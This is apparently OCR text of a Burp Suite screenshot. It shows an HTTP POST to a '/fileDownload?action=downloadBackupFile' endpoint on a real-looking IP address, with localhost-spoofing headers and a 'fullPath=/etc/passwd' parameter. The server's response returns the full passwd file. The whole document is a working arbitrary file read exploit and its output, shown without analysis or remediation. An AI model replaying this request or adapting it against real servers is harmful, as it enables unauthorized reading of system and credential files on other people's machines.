 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /fileDownload?action=downloadBackupFile HTTP/1.1
2 Host:
3 Conten
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
10 Referer: http://36.99.45.142:9090/fileDownload?action=downloadBackupFile
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 x-forwarded-for: 127.0.0.1
14 x-originating-ip: 127.0.0.1
15 x-remote-ip: 127.0.0.1
16 x-remote-addr: 127.0.0.1
17 Connection: close
18
19 fullPath=%2Fetc%2Fpasswd
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Disposition: attachment; filename="passwd"
3 Content-Type: multipart/form-data
4 Content-Length: 1230
5 Date: Mon, 17 May 2021 15:43:19 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/ash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
15 halt:x:7:0:halt:/sbin:/sbin/halt
16 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
17 news:x:9:13:news:/usr/lib/news:/sbin/nologin
18 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 man:x:13:15:man:/usr/man:/sbin/nologin
21 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
22 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
23 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
24 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
25 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
26 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
27 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
28 games:x:35:35:games:/usr/games:/sbin/nologin
29 postgres:x:70:70::/var/lib/postgresql:/bin/sh
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin